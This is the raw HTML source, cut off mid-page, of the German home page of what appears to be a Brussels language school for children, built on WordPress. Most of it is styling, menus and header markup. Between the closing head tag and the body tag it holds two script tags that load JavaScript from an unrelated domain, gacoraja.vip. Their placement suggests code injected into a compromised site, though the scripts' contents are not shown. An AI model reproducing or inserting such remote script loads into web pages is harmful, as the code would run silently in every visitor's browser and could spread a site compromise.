255, 0.7);--mec-fluent-main-color-rgba-6: rgba(173, 231, 255, 0.7);--mec-fluent-bold-color: #00acf8;--mec-fluent-bg-hover-color: #ebf9ff;--mec-fluent-bg-color: #f5f7f8;--mec-fluent-second-bg-color: #d6eef9;}</style>
	<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(246,246,246,1);--wp--preset--color--awb-color-3: rgba(246,244,245,1);--wp--preset--color--awb-color-4: rgba(248,243,234,1);--wp--preset--color--awb-color-5: rgba(224,222,222,1);--wp--preset--color--awb-color-6: rgba(255,53,1,1);--wp--preset--color--awb-color-7: rgba(68,64,90,1);--wp--preset--color--awb-color-8: rgba(51,51,51,1);--wp--preset--color--awb-color-custom-10: rgba(246,244,245,0.8);--wp--preset--color--awb-color-custom-11: rgba(234,225,228,1);--wp--preset--color--awb-color-custom-12: rgba(160,206,78,1);--wp--preset--color--awb-color-custom-13: rgba(255,69,0,1);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.75px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 17px;--wp--preset--font-size--xlarge: 34px;--wp--preset--font-size--huge: 51px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3&media=1723457714' type='text/css' media='all' />
<link rel='stylesheet' id='mec-owl-carousel-style-css' href='https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/packages/owl-carousel/owl.carousel.min.css?ver=7.16.0.1769795854&media=1723457714' type='text/css' media='all' />
<link rel='stylesheet' id='mec-owl-carousel-theme-style-css' href='https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/packages/owl-carousel/owl.theme.min.css?ver=6.9&media=1723457714' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://tutti-frutti.be/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
/*wp_block_styles_on_demand_placeholder:697cf10ea0778*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
</head>
<script src="https://gacoraja.vip/all/in.js" ></script>
<script src="https://gacoraja.vip/all/high.js" ></script>
<body class="home paged wp-singular page-template page-template-100-width page-template-100-width-php page page-id-12402 paged-2 page-paged-2 wp-theme-Avada wp-child-theme-Avada-Child-Theme theme-Avada mec-theme-Avada woocommerce-no-js fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-fade fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-center layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full fusion-top-header menu-text-align-center fusion-woo-product-design-classic fusion-woo-shop-page-columns-3 fusion-woo-related-columns-3 fusion-woo-archive-page-columns-3 fusion-woocommerce-equal-heights avada-has-woo-gallery-disabled woo-sale-badge-circle woo-outofstock-badge-top_bar mobile-menu-design-flyout fusion-show-pagination-text fusion-header-layout-v5 avada-responsive avada-footer-fx-sticky avada-menu-highlight-style-textcolor fusion-search-form-clean fusion-main-menu-search-dropdown fusion-avatar-circle avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-grid avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-header-100-width avada-has-pagetitle-100-width avada-has-breadcrumb-mobile-hidden avada-has-pagetitlebar-retina-bg-image avada-has-titlebar-hide avada-social-full-transparent avada-has-transparent-timeline_color avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="12402">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v5 fusion-logo-alignment fusion-logo-center fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-1 fusion-sticky-menu-only fusion-header-menu-align-center fusion-mobile-menu-design-flyout fusion-header-has-flyout-menu">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft">
				<div class="fusion-social-links-header"><div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/Tuttifruttischool" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style data-placement="bottom" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="https://www.instagram.com/tutti_frutti_language_school/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style data-placement="bottom" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://be.linkedin.com/company/tutti-frutti-brussels" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" style data-placement="bottom" data-title="YouTube" data-toggle="tooltip" title="YouTube" href="https://www.youtube.com/user/TuttiFruttiSchool" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">YouTube</span></a><a  class="awb-custom-image custom fusion-social-network-icon fusion-tooltip fusion-custom awb-icon-custom" style="position:relative;" data-placement="bottom" data-title="Mixcloud" data-toggle="tooltip" title="Mixcloud" href="https://www.mixcloud.com/Tutti_Frutti_Radio/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Mixcloud</span><img src="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2021/01/mixcloud_logo.jpg?media=1723457714" style="width:auto;" alt="Mixcloud" /></a></div></div></div>			</div>
							<div class="fusion-alignright">
				<nav class="fusion-secondary-menu" role="navigation" aria-label="Secondary Menu"><ul id="menu-influencer-top-secondary-menu-allemand" class="menu"><li  id="menu-item-wpml-ls-54-fr"  class="menu-item wpml-ls-slot-54 wpml-ls-item wpml-ls-item-fr wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-54-fr"  data-classes="menu-item" data-item-id="wpml-ls-54-fr"><a  title="Zu Français wechseln" href="https://tutti-frutti.be/" class="fusion-textcolor-highlight wpml-ls-link" aria-label="Zu Français wechseln" role="menuitem"><span class="menu-text"><span class="wpml-ls-native" lang="fr">Français</span></span></a></li><li  id="menu-item-wpml-ls-54-en"  class="menu-item wpml-ls-slot-54 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-54-en"  data-classes="menu-item" data-item-id="wpml-ls-54-en"><a  title="Zu English wechseln" href="https://tutti-frutti.be/en/" class="fusion-textcolor-highlight wpml-ls-link" aria-label="Zu English wechseln" role="menuitem"><span class="menu-text"><span class="wpml-ls-native" lang="en">English</span></span></a></li><li  id="menu-item-wpml-ls-54-de"  class="menu-item wpml-ls-slot-54 wpml-ls-item wpml-ls-item-de wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-54-de"  data-classes="menu-item" data-item-id="wpml-ls-54-de"><a  href="https://tutti-frutti.be/de/" class="fusion-textcolor-highlight wpml-ls-link" role="menuitem"><span class="menu-text"><span class="wpml-ls-native" lang="de">Deutsch</span></span></a></li></ul></nav><nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Secondary Mobile Menu"></nav>			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-sticky-header-wrapper"> <!-- start fusion sticky header wrapper -->
	<div class="fusion-header">
		<div class="fusion-row">
							<div class="fusion-header-has-flyout-menu-content">
							<div class="fusion-logo" data-margin-top="5px" data-margin-bottom="5px" data-margin-left="5px" data-margin-right="5px">
			<a class="fusion-logo-link"  href="https://tutti-frutti.be/de/" >

						<!-- standard logo -->
			<img src="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/09/logotuttifrutti@x1.png?media=1723457714" srcset="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/09/logotuttifrutti@x1.png?media=1723457714 1x, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/09/logotuttifrutti@x2.png?media=1723457714 2x" width="512" height="72" style="max-height:72px;height:auto;" alt="Tutti Frutti Logo" data-retina_logo_url="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/09/logotuttifrutti@x2.png?media=1723457714" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2021/02/logotuttifrutti@sphone.png?media=1723457714" srcset="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2021/02/logotuttifrutti@sphone.png?media=1723457714 1x, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2021/02/logotuttifrutti@sphone.png?media=1723457714 2x" width="430" height="60" style="max-height:60px;height:auto;" alt="Tutti Frutti Logo" data-retina_logo_url="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2021/02/logotuttifrutti@sphone.png?media=1723457714" class="fusion-mobile-logo" />
			
					</a>
		</div>
							<div class="fusion-flyout-menu-icons fusion-flyout-mobile-menu-icons">
	
	
	
				<a class="fusion-flyout-menu-toggle" aria-hidden="true" aria-label="Toggle Menu" href="#">
			<div class="fusion-toggle-icon-line"></div>
			<div class="fusion-toggle-icon-line"></div>
			<div class="fusion-toggle-icon-line"></div>
		</a>
	</div>


<div class="fusion-flyout-menu-bg"></div>
			
							</div>
					</div>
	</div>
	<div class="fusion-secondary-main-menu">
		<div class="fusion-row">
			<nav class="fusion-main-menu" aria-label="Main Menu"><ul id="menu-influencer-main-menu-allemand" class="fusion-menu"><li  id="menu-item-12531"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12531"  data-item-id="12531"><a  href="https://tutti-frutti.be/de/what-is-tutti-frutti/" class="fusion-textcolor-highlight"><span class="menu-text">What is Tutti Frutti ?</span></a></li><li  id="menu-item-12532"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12532"  data-item-id="12532"><a  href="https://tutti-frutti.be/de/eine-zweisprachige-vorschule/" class="fusion-textcolor-highlight"><span class="menu-text">Eine zweisprachige Vorschule</span></a></li><li  id="menu-item-12533"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12533"  data-item-id="12533"><a  href="https://tutti-frutti.be/de/die-tutti-frutti-grundschule/" class="fusion-textcolor-highlight"><span class="menu-text">Die Tutti-Frutti-Grundschule</span></a></li><li  id="menu-item-12534"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12534"  data-item-id="12534"><a  href="https://tutti-frutti.be/de/ausserschulische-kurse/" class="fusion-textcolor-highlight"><span class="menu-text">Außerschulische Kurse</span></a></li><li  id="menu-item-12535"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12535"  data-item-id="12535"><a  href="https://tutti-frutti.be/de/stages/" class="fusion-textcolor-highlight"><span class="menu-text">Praktikum</span></a></li><li  id="menu-item-12536"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12536"  data-item-id="12536"><a  href="https://tutti-frutti.be/de/agenda/" class="fusion-flex-link fusion-textcolor-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon fa-calendar-alt fas" aria-hidden="true"></i></span><span class="menu-text">Agenda</span></a></li><li  id="menu-item-12537"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12537"  data-item-id="12537"><a  href="https://tutti-frutti.be/de/fotogalerie-videos/" class="fusion-textcolor-highlight"><span class="menu-text">Fotogalerie / Videos</span></a></li><li  id="menu-item-12538"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12538"  data-item-id="12538"><a  href="https://www12.iclub.be/myiclub.asp?ClubID=577" class="fusion-flex-link fusion-textcolor-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon fa-edit fas" aria-hidden="true"></i></span><span class="menu-text">Inscription sur MyTuttiFrutti</span></a></li></ul></nav>
<nav class="fusion-mobile-nav-holder fusion-flyout-menu fusion-flyout-mobile-menu fusion-mobile-menu-indicator-hide" aria-label="Main Menu Mobile"></nav>

					</div>
	</div>
</div> <!-- end fusion sticky header wrapper -->
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			
						<main id="main" class="clearfix width-100">
				<div class="fusion-row" style="max-width:100%;">
<section id="content" class="full-width">
					<div id="post-12402" class="post-12402 page type-page status-publish hentry">
			<span class="entry-title rich-snippet-hidden">Tutti Frutti</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://tutti-frutti.be/de/author/admin/" title="Beiträge von admin" rel="author">admin</a></span></span><span class="updated rich-snippet-hidden">2025-07-10T21:20:21+00:00</span>						<div class="post-content">
				<div class="bialty-container"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container has-pattern-background has-mask-background fusion-parallax-none nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style='--awb-border-sizes-top:0px;--awb-border-sizes-bottom:0px;--awb-border-sizes-left:0px;--awb-border-sizes-right:0px;--awb-border-style:dashed;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:0px;--awb-padding-right:0px;--awb-padding-bottom:0px;--awb-padding-left:0px;--awb-margin-bottom:0px;--awb-background-color:#eae1e4;--awb-background-image:url("https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2022/01/iStock-947959208-1024x683.jpg?media=1723457714");--awb-background-size:cover;--awb-flex-wrap:wrap;'><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1331.2px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-position:center center;--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-bottom:50%;width:100%;"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;"><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1331.2px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:20px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-1 fusion-sep-none fusion-title-text fusion-title-size-one" style="--awb-font-size:50px;"><h1 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style='font-family:"Akshar";font-style:normal;font-weight:400;margin:0;text-transform:uppercase;font-size:1em;--fontSize:50;line-height:1.18;'><h1>Tutti Frutti &ndash; Sprachschule f&uuml;r Kinder in Br&uuml;ssel</h1></h1></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:0px;--awb-padding-bottom:0px;--awb-margin-top:-50px;--awb-margin-bottom:0px;--awb-flex-wrap:wrap;"><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1331.2px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion_builder_column_1_2 1_2 fusion-flex-column fusion-animated" style="--awb-padding-top:4%;--awb-padding-right:4%;--awb-padding-bottom:4%;--awb-padding-left:4%;--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:10px;--awb-spacing-right-large:3.072%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:3.84%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-animationtype="fadeInLeft" data-animationduration="0.6" data-animationoffset="top-into-view"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-separator fusion-no-medium-visibility fusion-no-large-visibility fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:4%;margin-bottom:4%;width:100%;"></div><div class="fusion-title title fusion-title-2 